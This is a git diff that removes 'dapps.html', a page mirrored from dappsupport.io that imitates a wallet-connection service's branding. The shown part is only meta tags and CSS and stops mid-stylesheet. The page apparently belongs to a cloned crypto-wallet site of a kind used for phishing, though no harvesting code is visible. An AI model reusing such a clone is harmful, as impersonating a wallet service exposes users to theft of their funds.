


==== commit b23a8480: "initial commit" ====
--- a/dapps.html
+++ b/dapps.html
@@ -1,3029 +1,3029 @@
-<!DOCTYPE html>
-<html prefix="og: http://ogp.me/ns#">
-  <!-- Mirrored from dappsupport.io/assets/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 12 Nov 2021 02:54:14 GMT -->
-  <head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
-
-    <link href="WalletAPI_wallets_files/main.css" rel="stylesheet" />
-    <link href="WalletAPI_wallets_files/style.css" rel="stylesheet" />
-
-    <meta http-equiv="x-ua-compatible" content="ie=edge" />
-    <meta
-      name="viewport"
-      content="width=device-width, initial-scale=1, shrink-to-fit=no"
-    />
-    <meta name="generator" content="Gatsby 2.25.1" />
-    <title>Wallets</title>
-    <link rel="shortcut icon" href="https://wallets-api.com/favicon.ico" />
-    <meta name="msapplication-TileColor" content="#da532c" />
-    <meta name="theme-color" content="#ffffff" />
-    <meta
-      name="description"
-      content="Open protocol for connecting Wallets to Dapps, Servers and Validations "
-    />
-    <meta
-      name="keywords"
-      content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"
-    />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:site" content="@walletapi" />
-    <meta name="twitter:title" content="" />
-    <meta
-      name="twitter:description"
-      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
-    />
-    <meta name="twitter:img:src" content="social-card.html" />
-    <meta name="og:title" content="Sync Wallets" />
-    <meta name="og:type" content="website" />
-    <meta name="og:url" content="../" />
-    <meta name="og:image" content="social-card.html" />
-    <meta
-      name="og:description"
-      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
-    />
-    <meta name="og:site_name" content="Sync Wallets" />
-    <meta name="fb:admins" content="365412154213405" />
-
-    <style
-      data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
-      data-styled-version="4.4.1"
-    >
-      /* sc-component-id: Header__SHeader-cphy8j-0 */
-
-      .kyUqCt {
-        width: 100%;
-        max-width: 1200px;
-        margin: 0 auto;
-        height: 145px;
-        padding: 0 20px;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        -webkit-box-pack: space-around;
-        -webkit-justify-content: space-around;
-        -ms-flex-pack: space-around;
-        justify-content: space-around;
-      }
-
-      @media screen and (max-width: 640px) {
-        .kyUqCt {
-          height: 100px;
-          padding: 0 15px;
-          background-color: black;
-        }
-      }
-
-      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
-
-      .guKAph {
-        width: 100px;
-        text-align: center;
-        font-size: 20px;
-        color: rgb(88, 120, 188);
-        font-weight: 500;
-      }
-
-      @media screen and (max-width: 640px) {
-        .guKAph {
-          font-size: 16px;
-        }
-      }
-
-      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-
-      .eyaBAy {
-        width: 100px;
-        text-align: center;
-        font-size: 20px;
-        color: rgb(88, 120, 188);
-        font-weight: 500;
-      }
-
-      @media screen and (max-width: 640px) {
-        .eyaBAy {
-          font-size: 16px;
-        }
-      }
-
-      /* sc-component-id: Header__SLogo-cphy8j-2 */
-
-      .hnlESl {
-        -webkit-flex: 1;
-        -ms-flex: 1;
-        flex: 1;
-        padding: 0 20px;
-        text-align: center;
-      }
-
-      .hnlESl img {
-        width: 100%;
-        max-width: 120px;
-        min-width: 60px;
-      }
-
-      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-
-      .jVWwwJ {
-        width: 100%;
-        max-width: 1200px;
-        margin: 0 auto;
-        height: 160px;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-flex-shrink: 0;
-        -ms-flex-negative: 0;
-        flex-shrink: 0;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        -webkit-box-pack: center;
-        -webkit-justify-content: center;
-        -ms-flex-pack: center;
-        justify-content: center;
-      }
-
-      @media screen and (max-width: 640px) {
-        .jVWwwJ {
-          -webkit-flex-direction: column;
-          -ms-flex-direction: column;
-          flex-direction: column;
-          height: auto;
-          margin: 30px 0;
-        }
-
-        .jVWwwJ a {
-          margin: 10px 0;
-        }
-      }
-
-      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-
-      .hvbAKM {
-        width: 20px;
-        height: 20px;
-      }
-
-      .hvbAKM img {
-        height: 100%;
-      }
-
-      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-
-      .YwSGw {
-        width: 150px;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        -webkit-box-pack: center;
-        -webkit-justify-content: center;
-        -ms-flex-pack: center;
-        justify-content: center;
-      }
-
-      .YwSGw p {
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        padding-left: 0.5em;
-        font-size: 14px;
-        color: rgb(88, 120, 188);
-        font-weight: 500;
-      }
-
-      /* sc-component-id: sc-global-3954063800 */
-
-      @font-face {
-        font-family: "SFMono";
-        src: url("fonts/SFMono-Regular.html");
-        src: url("fonts/SFMono-Regulard41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFMono-Regular-2.html") format("woff2"),
-          url("fonts/SFMono-Regular-3.html") format("woff"),
-          url("fonts/SFMono-Regular-4.html") format("truetype"),
-          url("fonts/SFMono-Regular-5.html") format("svg");
-        font-weight: normal;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SFMono";
-        src: url("fonts/SFMono-Medium.html");
-        src: url("fonts/SFMono-Mediumd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFMono-Medium-2.html") format("woff2"),
-          url("fonts/SFMono-Medium-3.html") format("woff"),
-          url("fonts/SFMono-Medium-4.html") format("truetype"),
-          url("fonts/SFMono-Medium-5.html") format("svg");
-        font-weight: 500;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SFMono";
-        src: url("fonts/SFMono-Semibold.html");
-        src: url("fonts/SFMono-Semiboldd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFMono-Semibold-2.html") format("woff2"),
-          url("fonts/SFMono-Semibold-3.html") format("woff"),
-          url("fonts/SFMono-Semibold-4.html") format("truetype"),
-          url("fonts/SFMono-Semibold-5.html") format("svg");
-        font-weight: 600;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SFMono";
-        src: url("fonts/SFMono-Bold.html");
-        src: url("fonts/SFMono-Boldd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFMono-Bold-2.html") format("woff2"),
-          url("fonts/SFMono-Bold-3.html") format("woff"),
-          url("fonts/SFMono-Bold-4.html") format("truetype"),
-          url("fonts/SFMono-Bold-5.html") format("svg");
-        font-weight: bold;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SF Pro Text";
-        src: url("fonts/SFProText-Regular.html");
-        src: url("fonts/SFProText-Regulard41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFProText-Regular-2.html") format("woff2"),
-          url("fonts/SFProText-Regular-3.html") format("woff"),
-          url("fonts/SFProText-Regular-4.html") format("truetype"),
-          url("fonts/SFProText-Regular-5.html") format("svg");
-        font-weight: normal;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SF Pro Text";
-        src: url("fonts/SFProText-Semibold.html");
-        src: url("fonts/SFProText-Semiboldd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFProText-Semibold-2.html") format("woff2"),
-          url("fonts/SFProText-Semibold-3.html") format("woff"),
-          url("fonts/SFProText-Semibold-4.html") format("truetype"),
-          url("fonts/SFProText-Semibold-5.html") format("svg");
-        font-weight: 600;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SF Pro Text";
-        src: url("fonts/SFProText-Medium.html");
-        src: url("fonts/SFProText-Mediumd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFProText-Medium-2.html") format("woff2"),
-          url("fonts/SFProText-Medium-3.html") format("woff"),
-          url("fonts/SFProText-Medium-4.html") format("truetype"),
-          url("fonts/SFProText-Medium-5.html") format("svg");
-        font-weight: 500;
-        font-style: normal;
-      }
-
-      @font-face {
-        font-family: "SF Pro Text";
-        src: url("fonts/SFProText-Bold.html");
-        src: url("fonts/SFProText-Boldd41dd41dd41dd41d.html@")
-            format("embedded-opentype"),
-          url("fonts/SFProText-Bold-2.html") format("woff2"),
-          url("fonts/SFProText-Bold-3.html") format("woff"),
-          url("fonts/SFProText-Bold-4.html") format("truetype"),
-          url("fonts/SFProText-Bold-5.html") format("svg");
-        font-weight: bold;
-        font-style: normal;
-      }
-
-      html,
-      body,
-      #root,
-      #router-root {
-        height: 100%;
-        width: 100%;
-        margin: 0;
-        padding: 0;
-      }
-
-      body {
-        font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
-          Roboto, Helvetica, Arial, sans-serif;
-        font-style: normal;
-        font-stretch: normal;
-        font-weight: 400;
-        font-size: 16px;
-        color: rgb(88, 112, 135);
-        overflow-y: auto;
-        text-rendering: optimizeLegibility;
-        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-        -webkit-font-smoothing: antialiased;
-        -moz-osx-font-smoothing: grayscale;
-        -webkit-text-size-adjust: 100%;
-        -webkit-overflow-scrolling: touch;
-      }
-
-      button:active,
-      button:focus,
-      button.active {
-        background-image: none;
-        outline: 0;
-        -webkit-box-shadow: none;
-        box-shadow: none;
-      }
-
-      [tabindex] {
-        outline: none;
-      }
-
-      a,
-      p,
-      h1,
-      h2,
-      h3,
-      h4,
-      h5,
-      h6 {
-        -webkit-text-decoration: none;
-        text-decoration: none;
-        margin: 0;
-        padding: 0;
-      }
-
-      h1 {
-        font-size: 42px;
-      }
-
-      h2 {
-        font-size: 32px;
-      }
-
-      h3 {
-        font-size: 24px;
-      }
-
-      h4 {
-        font-size: 20px;
-      }
-
-      h5 {
-        font-size: 17px;
-      }
-
-      h6 {
-        font-size: 14px;
-      }
-
-      a {
-        -webkit-text-decoration: none;
-        text-decoration: none;
-        color: inherit;
-        outline: none;
-        color: #4199fc;
-        font-weight: bold;
-      }
-
-      ul,
-      li {
-        list-style: none;
-        margin: 0;
-        padding: 0;
-      }
-
-      * {
-        box-sizing: border-box !important;
-      }
-
-      button {
-        border-style: none;
-        line-height: 1em;
-      }
-
-      input {
-        -webkit-appearance: none;
-      }
-
-      input[type="color"],
-      input[type="date"],
-      input[type="datetime"],
-      input[type="datetime-local"],
-      input[type="email"],
-      input[type="month"],
-      input[type="number"],
-      input[type="password"],
-      input[type="search"],
-      input[type="tel"],
-      input[type="text"],
-      input[type="time"],
-      input[type="url"],
-      input[type="week"],
-      select:focus,
-      textarea {
-        font-size: 16px;
-      }
-
-      .statusbar-overlay {
-        opacity: 0;
-      }
-
-      #coinbase_button_iframe {
-        width: 244px !important;
-        margin-top: 40px !important;
-      }
-
-      #coinbase_widget {
-        display: inline-block;
-        margin-top: 56px !important;
-      }
-
-      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
-
-      .dijnUu {
-        position: relative;
-        width: 100%;
-        height: 100%;
-        background-color: rgb(255, 255, 255);
-      }
-
-      /* sc-component-id: layout__SContent-wjwiqk-1 */
-
-      .fiuMUO {
-        width: 100%;
-        height: 100%;
-        margin: 0 auto;
-        position: relative;
-        background-color: black;
-      }
-
-      /* sc-component-id: layout__SContainer-wjwiqk-2 */
-
-      .fuQfHo {
-        height: 100%;
-        max-width: 1064px;
-        margin: 0 auto;
-        padding: 0;
-        background-color: black;
-      }
-
-      /* sc-component-id: layout__SFlex-wjwiqk-3 */
-
-      .hfVnjX {
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        height: 100%;
-      }
-
-      @media screen and (max-width: 640px) {
-        .hfVnjX {
-          -webkit-flex-direction: column;
-          -ms-flex-direction: column;
-          flex-direction: column;
-        }
-      }
-
-      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-
-      .gAVVCu {
-        width: 100%;
-        height: 100%;
-        padding: 24px;
-        overflow-x: hidden;
-        overflow-y: hidden;
-        background: black;
-        display: grid;
-        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-        grid-column-gap: 30px;
-        grid-row-gap: 30px;
-      }
-
-      @media screen and (max-width: 640px) {
-        .gAVVCu {
-          grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-          grid-column-gap: 15px;
-          grid-row-gap: 15px;
-        }
-      }
-
-      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-
-      .hDbjSS {
-        height: 100%;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-        -webkit-box-pack: space-around;
-        -webkit-justify-content: space-around;
-        -ms-flex-pack: space-around;
-        justify-content: space-around;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        text-align: center;
-        padding: 0 32px;
-        padding-top: 30px;
-      }
-
-      @media screen and (max-width: 640px) {
-        .hDbjSS {
-          padding: 0 24px;
-          padding-top: 20px;
-        }
-      }
-
-      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-
-      .fAmUdU {
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-        -webkit-box-pack: center;
-        -webkit-justify-content: center;
-        -ms-flex-pack: center;
-        justify-content: center;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        width: 100%;
-        max-width: 700px;
-        margin: 0 auto;
-      }
-
-      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-
-      .gFeYHJ {
-        font-size: 35px;
-        font-weight: 500;
-        text-align: center;
-        color: white;
-      }
-
